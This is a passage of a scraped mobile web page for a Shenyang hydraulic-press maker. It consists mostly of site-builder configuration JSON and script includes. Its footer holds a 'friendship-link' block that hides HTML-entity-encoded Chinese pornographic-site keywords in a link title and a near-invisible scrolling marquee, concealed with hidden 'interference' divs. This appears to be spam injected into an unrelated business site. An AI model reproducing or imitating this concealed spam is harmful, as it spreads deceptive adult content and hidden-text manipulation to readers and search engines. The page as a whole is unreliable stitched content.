.indiantradingcompanies.com/h-col-105.html","updateTime":1734930663000,"subName":"Nav","other":{"title":"","cusColAddress":"","nf":false},"nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false}],"logined":false,"memberName":"","memberIconStyle":"color:#ffc600;","memberLevelClass":"faisco-icons-M001033","memberLevelAuthInfo":{"auid":170,"aid":29057891,"name":"外鏈文章","allow":true,"updateVer":140,"updateVerName":"展示高級版","minVer":40,"updateVerUrl":"http://adm.webportal.top/sys/webFunc.jsp"},"topShoppingCartInfo":{"open":false,"mobiShowShoppingCart":false,"cartSize":0,"mobiOpenShoppingCart2":true,"style":0,"iconColorType":0,"iconInitialColor":"","iconHoverColor":"","textColorType":0,"textInitialColor":"","textHoverColor":"","mt":0,"mb":0,"ml":0,"mr":0,"allSearchInfo":{"產品名稱":0,"產品參數":1,"產品詳情":2,"文章標題":3,"文章詳情":4,"欄目標題":11,"欄目圖文":8,"圖冊名稱":9,"下載文件名稱":10},"funcList":[{"id":1,"open":true,"type":1,"name":"搜索","fontPic":"","isPic":0,"search":{"inputTips":"請輸入關鍵字","searchType":0,"searchRange":0,"searchRangeList":[],"recommendWords":[],"showHistory":0},"style":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}},{"id":2,"open":true,"type":2,"name":"會員","fontPic":"","isPic":0,"style":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}},{"id":6,"open":true,"type":6,"style":1,"name":"在線客服","fontPic":"","isPic":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}}]}},"responsiveInfo":{"colId":2,"extId":0,"flag":789776,"browserTitle":"鋼絲纏繞壓機_制氫乳突板壓機_半導體靶材鍛造壓機-沈陽重鍛液壓機制造有限公司","searchKeyword":"鋼絲纏繞壓機 海綿鈦電極油壓機 海綿鈦壓機 制氫乳突板壓機 靶材鍛造壓機","searchDesc":"沈陽重鍛液壓機制造有限公司(原沈陽液壓機廠)是中國鍛壓協會理事單位，沈陽裝備制造行業協會會員單位，是生產大型、重型及特大型液壓機的專業公司，具有五十年的液壓機、鍛壓設備研發制造經驗，是東北地區專業生產液壓機和鍛壓設備的制造商。","secondaryColor":"rgba(96,81,221,1)","bts":"","freeLayoutRows":[],"pattern":{"cloneNav":{"st":0,"nca":-1,"slpid":"","slp":"http://0.ss.faisys.com/image/rimage/manage/logo.jpg","mt":0,"mr":0,"mb":0,"ml":0,"cplt":0,"cpls":0,"cplcp":{"c":"#e6e6e6","cp":0,"tc":"","tcp":100,"ft":0},"wht":0,"pt":0,"b":{"y":0},"brt":0,"brv":0,"ost":0,"bg":{"y":0,"d":0,"a":0,"p":0,"r":0,"s":0,"c":"#fff","cp":0,"tc":"","tcp":100,"f":"","ft":0},"hide":false,"dt":false,"type":0,"ihnn":true,"icon":0,"ed":0,"ispn":false,"iss":true,"rl":[],"cwht":1,"cw":100,"ch":100,"cf":{"y":0},"cbrt":0,"cbrv":0,"cb":{"y":0},"cbg":{"y":0},"csbg":{"y":0},"cost":0,"ncpt":0,"ncpl":0,"ncpp":0,"ncpb":0,"ncpr":0,"iwht":0,"iw":0,"islt":0,"islw":0,"islh":0,"islc":"#000","at":0,"as":0,"ncc":{"t":0,"ta":0,"mfl":0,"bg":{"y":0},"sbg":{"y":0},"vwht":0,"vw":0,"vh":0,"vmt":0,"vmp":0,"vml":0,"hwht":0,"hw":0,"hh":0,"hmt":0,"hmp":0,"hml":0,"b":{"y":0},"ost":0,"brt":0,"brv":0,"viwht":0,"viw":0,"vih":0,"vilst":0,"vilsv":0,"vcpt":0,"vcpp":0,"vcpb":0,"vcpl":0,"vcpr":0,"hiwht":0,"hiw":0,"hih":0,"hilst":0,"hilsv":0,"hcpt":0,"hcpp":0,"hcpb":0,"hcpl":0,"hcpr":0,"if":{"y":0},"ib":{"y":0},"iost":0,"ibrt":0,"ibrv":0,"ibg":{"y":0},"isbg":{"y":0},"islt":0,"islc":"#f2f2f2","is":{"t":0}},"fts":{"cf":{"y":0},"cbrt":0,"cbrv":0,"cb":{"y":1,"w":0,"c":"#000","sc":"#212121","t":true,"l":true,"b":true,"r":true,"hft":0,"sft":0},"cplt":0,"cpls":0,"cplcp":{"c":"#e6e6e6","cp":0,"tc":"","tcp":100,"ft":0},"cbg":{"y":0},"csbg":{"y":0},"nca":-1,"ncc":{"if":{"y":0},"ibg":{"y":0},"isbg":{"y":0}}}},"nav":{"st":0,"nca":-1,"slpid":"","slp":"http://0.ss.508sys.com/image/rimage/manage/logo.jpg","mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0,"cplt":0,"cpls":0,"cplcp":{"c":"#e6e6e6","cp":0.0,"tc":"","tcp":100.0,"ft":0},"wht":0,"pt":0,"b":{"y":0},"brt":0,"brv":0,"ost":0,"bg":{"y":0},"hide":false,"dt":false,"navadapt":false,"type":0,"ihnn":true,"icon":0,"ed":0,"ispn":false,"iss":true,"rl":[],"cwht":1,"cw":89,"ch":65,"cf":{"y":1,"s":16,"f":"微軟雅黑","w":0,"i":0,"d":0,"c":"rgba(53, 53, 53, 1)","sc":"rgba(0, 0, 0, 1)","hft":0,"sft":0,"ugf":0},"scf":{"y":0},"cbrt":0,"cbrv":0,"cb":{"y":0},"cbg":{"y":0},"csbg":{"y":0},"cost":0,"ncpt":0,"ncpl":0,"ncpp":0,"ncpb":0,"ncpr":0,"iwht":0,"iw":0,"islt":0,"islw":0,"islh":0,"islc":"#000","at":0,"as":0,"ncc":{"t":0,"ta":0,"mfl":0,"bg":{"y":0},"sbg":{"y":0},"vwht":0,"vw":0,"vh":0,"vmt":0,"vmp":0,"vml":0,"hwht":0,"hw":0,"hh":0,"hmt":0,"hmp":0,"hml":0,"b":{"y":0},"ost":0,"brt":0,"brv":0,"viwht":0,"viw":0,"vih":0,"vilst":0,"vilsv":0,"vcpt":0,"vcpp":0,"vcpb":0,"vcpl":0,"vcpr":0,"hiwht":0,"hiw":0,"hih":0,"hilst":0,"hilsv":0,"hcpt":0,"hcpp":0,"hcpb":0,"hcpl":0,"hcpr":0,"if":{"y":0},"ib":{"y":0},"iost":0,"ibrt":0,"ibrv":0,"ibg":{"y":0},"isbg":{"y":0},"islt":0,"islc":"#f2f2f2","is":{"t":0}},"fts":{"cf":{"y":0},"scf":{"y":0},"cbrt":0,"cbrv":0,"cb":{"y":0},"cplt":0,"cpls":0,"cplcp":{"c":"#e6e6e6","cp":0.0,"tc":"","tcp":100.0,"ft":0},"cbg":{"y":0},"csbg":{"y":0},"nca":-1,"ncc":{"if":{"y":0},"ibg":{"y":0},"isbg":{"y":0}}},"lgjl":{"ide":"","ib":false,"nf":false,"lt":0},"s":-1,"cst":0,"w":-1,"h":-1,"t":-1,"l":-1,"cdl":false,"cdls":0,"cait":0},"footNav":{"h":true,"s":0,"c":"default","conts":0,"bg":{"y":0},"bd":{"y":0},"spt":{"y":0},"icon":{"y":0},"its":{"y":0},"aicon":{"y":0},"ats":{"y":0},"navs":[{"show":1,"name":"電話咨詢","pId":"","fontPic":"a0912","isPic":0,"children":[],"link":{"jIde":"AMgBCAESDGphdmFzY3JpcHQ6Ow==","id":1,"jumpUrl":"","name":"電話咨詢","type":200,"nofollow":false,"reqArgs":""},"picPath":""},{"show":1,"name":"信息咨詢","pId":"","fontPic":"a0882","isPic":0,"children":[],"link":{"jIde":"AMgBCAISDGphdmFzY3JpcHQ6Ow==","id":2,"jumpUrl":"javascript: Mobi.triggerServiceNumber(2, \"\");","name":"信息咨詢","type":200,"nofollow":false,"reqArgs":""},"picPath":""},{"show":1,"name":"微信客服","pId":"","fontPic":"a0918","isPic":0,"children":[],"link":{"jIde":"AHIIBRIMamF2YXNjcmlwdDo7","id":5,"jumpUrl":"javascript:;","name":"","type":114,"nofollow":false,"reqArgs":""},"picPath":""},{"show":1,"name":"qq咨詢","pId":"","fontPic":"a0915","isPic":0,"children":[],"link":{"jIde":"AHIIARIMamF2YXNjcmlwdDo7","id":1,"jumpUrl":"javascript:;","name":"","type":114,"nofollow":false,"reqArgs":""},"picPath":""}]},"header":{"display":0,"mobiHide":false,"background":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":0,"c":"rgba(255, 255, 255, 0)","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"fixedTop":1,"fixedHeight":0,"fixedBackground":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":0,"c":"rgba(255, 255, 255, 1)","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"ps":5,"bd":{"y":-1},"fsd":{"t":0},"se":false,"mobiBg":{"y":0},"mobiStyle":0,"mobiStyleNew":0,"mobiStyle0BgInit":true,"mobiIconColor":"#fff","mobiIconType":0,"mobiIconTypeInitSet":true,"mnp":0,"hftt":1,"sfts":false},"footer":{"display":0,"background":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":0,"c":"rgba(24, 24, 24, 1)","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"copyright":{"type":1,"content":"?2024 沈陽重鍛液壓機制造有限公司 版權所有"},"support":1,"admin":0,"recordation":1,"mpsRecordation":0,"mpsRecordationSetting":{"code":"","html":""},"font":{"y":0},"isShowSitemapPage":false},"backToTop":{"hide":false,"btnStyle":0,"btnStyleSelect":0,"btnColorType":0,"btnColor":"","btnImgId":"","btnUrl":""},"background":{"y":0},"memberLogin":{"h":true,"md":0,"mt":0.023510971786833857,"mr":0.384012539184953,"mb":0.0,"ml":0.384012539184953},"title":{"h":false,"mt":0.003657262277951933,"mr":0.1640543364681296,"mb":0.0,"ml":0.19974352213604937,"lm":10,"lmt":0,"lh":57,"lht":1,"mld":0,"ms":{"t":0,"fs":17},"fts":{"f":{"w":0,"i":0,"d":0,"c":"#212121","sc":"#212121"},"t":0}},"multiLanguage":{"h":false,"ra":0,"rt":"rich","md":0,"mt":0.0,"mr":0.5,"mb":0.0,"ml":0.5,"mm":{"mt":0.0,"mr":0.5,"mb":0.0,"ml":0.5},"f":{"y":0},"mf":{"y":0},"rtl":[{"lcid":2052,"name":"中文"},{"lcid":1033,"name":"English"},{"lcid":1028,"name":"繁體"},{"lcid":1041,"name":"日本語"},{"lcid":1042,"name":"???"},{"lcid":1108,"name":"???????"},{"lcid":1054,"name":"???????"},{"lcid":11274,"name":"lengua espa?ola"},{"lcid":1049,"name":"русский"},{"lcid":1036,"name":"fran?ais"},{"lcid":1040,"name":"Italia"},{"lcid":1031,"name":"Deutsch"},{"lcid":20521,"name":"??????"}],"fts":{"type":0},"mobiIconType":0,"mobiIconId":"","rs":0,"rte":0,"mobiIconPath":""},"rollingScreen":{"type":0,"animate":1,"sideNavPattern":1,"bottomType":1,"isMobiSync":false,"hftt":1,"fixedTop":1,"ps":-1,"bd":{"y":-1},"fsd":{"t":0},"se":false,"st":false,"background":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":0,"c":"rgba(255, 255, 255, 0)","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"fixedHeight":0,"fixedBackground":{"y":0,"d":0,"a":0,"p":0,"r":0,"s":0,"c":"#fff","cp":0.0,"tc":"","tcp":100.0,"f":"","ft":0,"path":"http://2.ss.508sys.com/image/no-pic.jpg"},"fixedBackground ":{"y":0}},"suspendServ":{"c":"default","s":0,"bg":{"y":0},"sn":{"y":0},"cont":{"y":0},"show":false,"mshow":true,"hs":true,"hasInit":true,"deletedCart":false,"list":[{"name":"電話咨詢","pId":"","fontPic":"a1094","isPic":0,"content":"020-000000","link":{"jIde":"AMgBCAESDGphdmFzY3JpcHQ6Ow==","id":1,"jumpUrl":"","name":"電話咨詢","type":200,"nofollow":false,"reqArgs":""},"hidden":false,"picPath":""},{"name":"QQ咨詢","pId":"","fontPic":"a1090","isPic":0,"content":"177488228","link":{"jIde":"AHIIARIMamF2YXNjcmlwdDo7","id":1,"jumpUrl":"javascript:;","name":"","type":114,"nofollow":false,"reqArgs":""},"hidden":false,"picPath":""},{"name":"微信客服","pId":"","fontPic":"a1092","isPic":0,"servType":"5","content":"掃碼咨詢","link":{"jIde":"AHIIBRIMamF2YXNjcmlwdDo7","id":5,"jumpUrl":"javascript:;","name":"","type":114,"nofollow":false,"reqArgs":""},"hidden":false,"picPath":""}],"left":-1,"top":-1},"adaptWidth":{"io":1,"wo":1,"w":1200,"sd":0,"nroa":false},"globalRowInfo":{"delColIdsFirst":[],"delColIdsLast":[],"firstAllRowId":0,"lastAllRowId":0},"displayContent":{"type":0,"title":true,"logo":true,"languageNav":true,"memberLogin":true,"firstInit2":true},"mLogo":{"t":0,"s":40,"f":"ABUIABAEGAAgvqHIrQYo_NHw3QcwuAM4Kw","fs":false,"lh":43,"lw":440,"p":"http://29057891.s21i.faiusr.com/4/2/ABUIABAEGAAgvqHIrQYo_NHw3QcwuAM4Kw.png"},"indexPopup":{"open":0,"id":0},"globalFont":{"o":0,"textFont":0,"titleFont":0,"adapt":0,"ff":[]},"mobiResolutoin":{"t":0,"wt":768,"width":1200},"topShoppingCart":{"open":false,"mobiShowShoppingCart":false,"cartSize":0,"mobiOpenShoppingCart2":true,"style":0,"iconColorType":0,"iconInitialColor":"","iconHoverColor":"","textColorType":0,"textInitialColor":"","textHoverColor":"","mt":0,"mb":0,"ml":0,"mr":0,"allSearchInfo":{"產品名稱":0,"產品參數":1,"產品詳情":2,"文章標題":3,"文章詳情":4,"欄目標題":11,"欄目圖文":8,"圖冊名稱":9,"下載文件名稱":10},"funcList":[{"id":1,"open":true,"type":1,"name":"搜索","fontPic":"","isPic":0,"search":{"inputTips":"請輸入關鍵字","searchType":0,"searchRange":0,"searchRangeList":[],"recommendWords":[],"showHistory":0},"style":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}},{"id":2,"open":true,"type":2,"name":"會員","fontPic":"","isPic":0,"style":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}},{"id":6,"open":true,"type":6,"style":1,"name":"在線客服","fontPic":"","isPic":0,"picId":"","picPath":"","jumpInfo":{"jIde":"","nf":0,"target":""}}]},"tabletMode":0,"viewBreakpoint":{"pc":1200,"mobile":768},"independent":{"colName":"首頁","open":false,"self":false,"selfId":0,"hideNav":false,"selfBanner":false,"selfBg":false,"banner":{"hide":false,"mobiHide":false,"s":1,"psw":1866,"psh":892,"ps":2,"fsh":0,"vpb":{"open":0,"style":0,"imgId":"","imgUrl":""},"isf":true,"frid":103,"bl":[{"pid":"ABUIABACGAAg5YagvgYottmCowUwgA84lgc","dp":false,"prid":314,"width":1920,"height":918,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg5YagvgYottmCowUwgA84lgc.jpg.webp","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false},{"pid":"ABUIABACGAAg0KqUuwYog4-m5QYwgA84lgc","dp":false,"prid":315,"width":1920,"height":918,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg0KqUuwYog4-m5QYwgA84lgc.jpg.webp","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"nmbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"prid":211,"st":0,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"mbsh":0,"mbhs":0.5,"mbcst":4.0,"ismt":false,"misf":true,"mfsh":0,"mnmbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"st":0,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"mbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"sa":0,"t":0,"pst":0,"pws":0.9900000095367432,"phs":0.4583300054073334,"pc":0,"pcst":4.5,"pccs":1.5,"fst":0,"fhs":0.41999998688697815,"wt":0,"fId":"/image/rimage/section/banner/default/flv.mp4","fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4","fpp":"","mopb":0,"mbst":0,"mbs":0,"mbct":0,"mt":0,"mfId":"/image/rimage/section/banner/default/flv.mp4","mfUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4","mpof":0,"mpom":2,"mfst":0,"mfhs":0.41999998688697815,"mfpp":""},"bg":{"y":0}}},"rowIds":[108,173,174,177,277,291,246,247,178,265,266],"headerRowIds":[3],"footerRowIds":[4],"banner":{"hide":false,"mobiHide":false,"s":1,"psw":1866,"psh":892,"ps":2,"fsh":0,"vpb":{"open":0,"style":0,"imgId":"","imgUrl":""},"isf":true,"frid":103,"bl":[{"pid":"ABUIABACGAAg5YagvgYottmCowUwgA84lgc","dp":false,"prid":314,"width":1920,"height":918,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg5YagvgYottmCowUwgA84lgc.jpg.webp","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false},{"pid":"ABUIABACGAAg0KqUuwYog4-m5QYwgA84lgc","dp":false,"prid":315,"width":1920,"height":918,"psrc":"http://29057891.s21i.faiusr.com/2/2/ABUIABACGAAg0KqUuwYog4-m5QYwgA84lgc.jpg.webp","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"nmbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"prid":211,"st":0,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"mbsh":0,"mbhs":0.5,"mbcst":4.0,"ismt":false,"misf":true,"mfsh":0,"mnmbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"st":0,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"mbl":[{"pid":"/image/rimage/section/banner/default/0.jpg","dp":true,"psrc":"http://0.ss.508sys.com/image/rimage/section/banner/default/0.jpg","ide":"","url":"","ln":"","lt":0,"reqArgs":"","ib":false,"nf":false}],"sa":0,"t":0,"pst":0,"pws":0.9900000095367432,"phs":0.4583300054073334,"pc":0,"pcst":4.5,"pccs":1.5,"fst":0,"fhs":0.41999998688697815,"wt":0,"fId":"/image/rimage/section/banner/default/flv.mp4","fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4","fpp":"","mopb":0,"mbst":0,"mbs":0,"mbct":0,"mt":0,"mfId":"/image/rimage/section/banner/default/flv.mp4","mfUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4","mpof":0,"mpom":2,"mfst":0,"mfhs":0.41999998688697815,"mfpp":""},"themeColor":"rgba(71, 136, 216, 1)","title":{"prop3":[],"content":"<div style=\"font-size: 30px;\"><span style=\"color: rgb(255, 255, 255);\">化學儀器模板<\/span><\/div>","la":"","lpid":"ABUIABAEGAAgtqm9uAYooKzs7gcw3AQ4NA","lt":1,"rf":0,"ll":{"ide":"","ib":false,"nf":false,"ln":"","url":"/index.jsp","lt":0},"cfl":0,"cflID":"ABUIABAEGAAg97u1sgYohNy-pgEwwj04iBg","cflw":7874,"cflh":3080,"lp":"http://29057891.s21i.faiusr.com/4/2/ABUIABAEGAAgtqm9uAYooKzs7gcw3AQ4NA.png","lh":52,"lw":604,"indexUrl":"http://m.indiantradingcompanies.com/index.jsp","cflUrl":"http://29057891.s21i.faiusr.com/4/2/ABUIABAEGAAg97u1sgYohNy-pgEwwj04iBg.png"},"layoutStatusModuleIds":[]},"isJzCdnFlowLimit":false,"isJzDownloadCdnFlowLimit":false,"isJzDesignRevisionNotice":false,"timelineUseCssSsr":true,"jzCustodyExpireShowAD":false,"transformatinTrackingGlobalModel":{"onlyHasFreeDomain":false,"openTransformationTracking":false},"realNameAuth":{"allowShowMessage":true,"allowSubmitMessage":true,"msgBoardOpen":false,"newsCommentOpen":false,"productCommentOpen":false},"debugMode":false,"isOpenMResp":false,"imageUseThumb":true,"isOpenJzWebapp":false,"defaultCn":true,"hosts":{"portal":"adm.webportal.top","home":"","mHome":"","jzHome":"","jzPortal":"i.vip.webportal.top","qzHome":"","qzPortal":"wxapp.webportal.top","mallHome":"","mallPortal":"i.mall.vip.webportal.top","ykHome":"","ykPortal":"yk.webportal.top","hdHome":"","hdPortal":"hdm.webportal.top","eduHome":"","eduPortal":"edu.webportal.top","ktHome":"","ktPortal":"i.kt.webportal.top","mpHome":"mp.webportal.top","yxHome":"","yxPortal":"st.webportal.top","domainRecord":"domain.webportal.top","oss":"","JSSdkReport":"report.webportal.top","homeDomain":"webportal.top"},"googleMapInfo":{"o":false},"respTablet":true,"siteCurrencyRight":false,"haveVideo":false,"ssrVersionConf":{"version":"0d4791"},"isDebug":false,"flow":2101580008,"url":"http://m.indiantradingcompanies.com/","isSourceData":true}</script>

	

	<script>window.Hosts = {"portal":"adm.webportal.top","home":"","mHome":"","jzHome":"","jzPortal":"i.vip.webportal.top","qzHome":"","qzPortal":"wxapp.webportal.top","mallHome":"","mallPortal":"i.mall.vip.webportal.top","ykHome":"","ykPortal":"yk.webportal.top","hdHome":"","hdPortal":"hdm.webportal.top","eduHome":"","eduPortal":"edu.webportal.top","ktHome":"","ktPortal":"i.kt.webportal.top","mpHome":"mp.webportal.top","yxHome":"","yxPortal":"st.webportal.top","domainRecord":"domain.webportal.top","oss":"","JSSdkReport":"report.webportal.top","homeDomain":"webportal.top"};</script>


	<script>
		window._resDistRoot = '//1.ss.508sys.com/js/rjs' + '/dist/v2/visitor/';

		Fai = {};
		Fai.top = window;
		Root = {};
		JZ = {};
		Comm = {};
		_temporary = {};    //臨時數據T
		Fai.top._curLanCode = 'cn';
		Fai.top._isResponsive = true;
		Fai.top.isResponsiveNext = true;

		
	</script>

	<script src='//1.ss.508sys.com/js/rjs/comm/jquery.min.js?v=202412301640'></script>
	

	
		<script src='//1.ss.508sys.com/js/rjs/comm/vue-2.7.14.min.js?v=202307141526'></script>
	

	<script>var __jzFrontendResRoot__ = '//jzfe.faisys.com', __jzFrontendConfVersion__ = '202509251300';</script>
<script src='//jzfe.faisys.com/dist/jz/request/jzRequest.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/utils/jzUtils.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.js?v=202509251300' type='text/javascript'></script>
<link href='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.css?v=202509251300' type='text/css' rel='stylesheet'/>


	<script type="text/javascript" src="http://jzfe.faisys.com/dist/jz/locale/responsive/2052.min.js?v=202509251300"></script>
    

	

	<div   id="6flvsqzccj"   class="jz_clear" ></div>

	

	

	

	

	


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.indiantradingcompanies.com/" title="&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;">&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;
&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;
&#22269;&#20135;&#31934;&#21697;&#19968;&#26085;&#25209;&#22269;&#20135;&#39640;&#28165;&#27969;&#30021;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20869;&#28010;&#28526;&#65;&#118;&#119;&#119;&#119;&#46;&#20154;&#20154;&#22825;&#22825;&#124;&#22269;&#20135;&#35910;&#57;&#55;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#20869;&#23556;&#124;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#26742;&#22269;&#20135;&#26080;&#30721;&#19968;&#20108;&#19977;&#21306;&#124;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#22823;&#33394;&#27431;&#32654;&#20108;&#21306;&#33647;&#124;&#26085;&#38889;&#20154;&#22971;&#25104;&#20154;&#32593;&#36229;&#30896;&#22312;&#32447;&#45;&#57;&#49;&#124;&#31934;&#21697;&#22269;&#20135;&#36164;&#28304;&#28608;&#24773;&#22312;&#32447;&#57;&#57;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
